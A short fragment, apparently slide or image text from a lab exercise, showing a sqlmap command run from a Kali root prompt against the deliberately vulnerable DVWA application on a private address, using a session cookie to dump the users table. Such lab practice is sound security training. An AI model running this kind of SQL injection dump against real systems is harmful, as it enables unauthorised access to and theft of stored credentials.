 root@kali:~# sqlmap -u "http://192.168.32.134/dvwa/vulnerabilities/sqli/?id=123&
Submit=Submit#" --cookie "security=low; PHPSESSID=jf86oegbjcj1f99ej83feqml32; acop
endivids=swingset, jotto, phpbb2, redmine; acgroupswithpersist=nada" --dump -T users
-D dvwa